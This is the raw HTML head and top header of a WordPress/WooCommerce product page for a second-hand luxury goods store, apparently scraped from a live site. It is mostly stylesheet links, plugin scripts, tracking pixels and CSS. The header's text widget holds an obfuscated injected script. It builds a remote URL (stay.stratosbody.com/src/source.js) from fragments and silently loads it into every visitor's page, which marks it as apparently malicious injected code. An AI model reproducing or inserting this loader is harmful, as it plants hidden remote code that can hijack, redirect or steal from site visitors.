<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-keyframes-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/int-wbp-el-animations.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-under-and-over-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://zazfy.com/wp-content/uploads/2024/02/xts-theme_settings_default-1706962541.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://zazfy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zazfy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/zazfy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" id="wab-main-script-js-extra">
/* <![CDATA[ */
var wabSettings = {"startHour":"8","endHour":"22","limitHours":"0","hideButtonType":null,"button_location":"left","button_type":"wab-icon-plain","dragEnabled":"0","plugins_url":"https:\/\/zazfy.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/add-whatsapp-button/includes/../js/wab.js?ver=6.4.7" id="wab-main-script-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/add-whatsapp-button/includes/../js/lib/jquery-ui.drag.min.js?ver=6.4.7" id="jquery_draggable-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/add-whatsapp-button/includes/../js/lib/jquery.ui.touch-punch.min.js?ver=6.4.7" id="jquery_touch_punch-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://zazfy.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/zazfy.com\/wp-admin\/admin-ajax.php","ajax_nonce":"36fa49f194","flag_url":"https:\/\/zazfy.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zazfy.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1706962835" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://zazfy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zazfy.com/wp-json/wp/v2/product/8053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zazfy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://zazfy.com/?p=8053' />
<link rel="alternate" type="application/json+oembed" href="https://zazfy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzazfy.com%2Fproduct%2Flouis-vuitton-suntour-avanttour-reversible-m6820-mens-belt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zazfy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzazfy.com%2Fproduct%2Flouis-vuitton-suntour-avanttour-reversible-m6820-mens-belt%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.110.0" /><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '708770814618723'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=708770814618723&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Meta Pixel Code -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
			
			img.wab-chevron {
				height: 12px;
			}

			img.wab-chevron.wab-right {
				margin-left: 1px;
			}

			img.wab-chevron.wab-left {
				margin-right: 2px;
			}

			/**
			 * Side Rectangle
			 */ 
			.wab-side-rectangle.wab-pull-right {
				right: 0;
				left: initial !important;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle.wab-pull-left {
				left: 0;
				right: initial !important;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle.wab-cont {
				position: fixed;
				bottom: 10%;
				z-index: 99997;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-side-rectangle.wab-cont .wab-pull-right {
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-side-rectangle #whatsAppButton {
				display: block;
				position: relative;
				direction: ltr;
				z-index: 9999;
				cursor: pointer;
				min-width: 50px;
				max-width: 236px;
				color: #ffffff;
				text-align: center;
				text-decoration: none;
				padding: 10px 14px;
				margin: 0 auto 0 auto;
				background: #20B038;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-side-rectangle #whatsAppButton:after {
				margin-left: 5px;
				margin-right: 5px;
				/* content: url(/wp-content/themes/html5blanknew/img/whatsapp-logo2.svg); */
				max-width: 20px;
				max-height: 20px;
				fill: currentColor;
			}

			.wab-side-rectangle #whatsAppButton svg path {
				fill: #fff;
			}

			.wab-side-rectangle #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				top: -10px;
				right: -9px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 12px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}

			.wab-x {
				position: absolute;
    			top: 1px;
		    	font-size: 15px;
			}
			
			#wab_cont.wab-side-rectangle.wab-hidden {
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			/**
			 * Bottom Rectangle
			 */
			.wab-bottom-rectangle.wab-cont {
				position: fixed;
				bottom: 0;
				z-index: 99999;
				width: 100%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
		
			.wab-bottom-rectangle #whatsAppButton {
				display: block;
				/* position: relative; */
				position: absolute;
				bottom: 0;
				width: 100%;
				direction: ltr;
				z-index: 9999;
				cursor: pointer;
				color: #ffffff;
				text-align: center;
				text-decoration: none;
				padding: 10px;
				margin: 0 auto 0 auto;
				background: #20B038;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-bottom-rectangle #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				bottom: 38px;
				right: 10px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 10px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}
			
			.wab-bottom-rectangle img.wab-chevron.wab-down {
				max-width: 64%;
				position: absolute;
				top: 20%;
				left: 18%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			.wab-bottom-rectangle img.wab-chevron.wab-up {
				max-width: 64%;
				position: absolute;
				top: 12%;
				left: 18%;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			#wab_cont.wab-bottom-rectangle.wab-hidden {
				/* bottom: -36px; */
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}
			
			/* Icon */
			
			.wab-icon-styled.wab-cont, .wab-icon-plain.wab-cont {
				position: fixed;
				left: 10px;
				bottom: 10%;
				z-index: 99999;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-icon-styled #whatsAppButton, .wab-icon-plain #whatsAppButton {
				display: block;
				width: 50px;
				height: 50px;
				background-position: center center;
				background-size: cover;
				background-image: url(https://zazfy.com/wp-content/plugins/add-whatsapp-button/includes/style-templates/../../img/wa-icon-original.png);
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.wab-icon-styled.wab-cont.wab-pull-left, .wab-icon-plain.wab-cont.wab-pull-left {
				left: 10px;
			}

			.wab-icon-styled.wab-cont.wab-pull-right, .wab-icon-plain.wab-cont.wab-pull-right {
				right: 10px;
			}

			.wab-icon-styled #wab_close, .wab-icon-plain #wab_close {
				display: none;
				align-items: center;
    			justify-content: center;
				position: absolute;
				top: -2px;
				right: -5px;
				z-index: 999999;
				background-color: #fff;
				font-weight: bold;
				font-size: 14px;
				border: 2px solid;
				border-radius: 10px;
				height: 20px;
				width: 20px;
				line-height: 1.2;
				text-align: center;
				cursor: pointer;
			}
			
			#wab_cont.wab-icon-styled.wab-hidden, #wab_cont.wab-icon-plain.wab-hidden {
				left: -64px;
				-webkit-transition: All 0.5s ease;
				-moz-transition: All 0.5s ease;
				-o-transition: All 0.5s ease;
				-ms-transition: All 0.5s ease;
				transition: All 0.5s ease;
			}

			.awb-displaynone {
				display: none;
			}

			/* Draggable */
			#wab_drag {
				position: absolute;
				z-index: 99998;
				background-color: #20B038;
				display: flex;
				align-items: center;
				justify-content: center;
				cursor: grab;
			}

			.wab-side-rectangle #wab_drag {
				top: 38px;
				padding: 5px;
			}

			.wab-icon-plain #wab_drag {
				top: 68px;
				right: -7px;
				padding: 9px 5px;
				border: 3px solid white;
				border-radius: 50%;
			}

			.wab-side-rectangle #wab_drag img {
				height: 6px;
			}

			.wab-icon-plain #wab_drag img {
				height: 4px;
			}
		</style>

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '708770814618723', {}, {
    "agent": "woocommerce_0-8.4.2-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zazfy.com/wp-content/uploads/2023/10/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://zazfy.com/wp-content/uploads/2023/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zazfy.com/wp-content/uploads/2023/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://zazfy.com/wp-content/uploads/2023/10/favicon.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 70px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -1px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 41px;
		max-height: 41px;
	}

		
		.whb-general-header-inner {
		height: 70px;
		max-height: 70px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(255, 255, 255, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="product-template-default single single-product postid-8053 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-left" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/bio-cleaning/" class="woodmart-nav-link"><span class="nav-link-text">SPA &#038; Restoration</span></a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7341 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://zazfy.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><p style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zazfy.com/contact-us/">Explore Curated Collection to Buy &amp; Sell Pre-Loved Luxury. Need a Touch of Restoration?</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
